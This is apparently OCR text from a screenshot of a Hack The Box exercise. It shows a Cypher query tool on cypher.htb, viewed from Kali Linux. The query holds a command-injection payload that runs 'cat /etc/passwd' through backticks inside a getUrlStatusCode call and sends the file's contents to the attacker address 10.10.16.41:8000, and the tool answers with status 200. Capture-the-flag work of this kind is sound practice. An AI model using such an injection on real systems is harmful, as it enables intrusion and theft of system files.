 GRAPH ASM - Query Tool
cypher.htb/demo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GRAPH ASM Home About Login Select Query om.getUrlStatusCode('http://10.10.16.41:8000?q=`cat /etc/passwd| tr " " "_" | tr "\n" "_"`;') yield statusCode Search
[
{
"statusCode": "200"
}
]